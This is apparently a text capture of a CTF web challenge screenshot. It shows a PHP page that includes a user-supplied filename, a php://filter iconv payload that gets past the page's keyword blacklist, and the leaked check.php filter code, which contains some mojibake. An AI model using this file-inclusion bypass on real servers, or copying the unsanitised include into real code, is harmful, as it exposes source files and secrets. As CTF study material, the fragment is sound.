 不安全 | 61.147.171.105:61612/?filename=php://filter/convert.iconv.utf8.utf16/resource=./check.php aあ
<?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
��<�?php if($_GET["filename"]){ $preg_match_username = 'return
preg_match("/base|be|encode|print|zlib|quoted|write|rot13|read|string/i", $_GET["filename"]);'; if (eval($preg_match_username)) {
die("do not hack!"); } }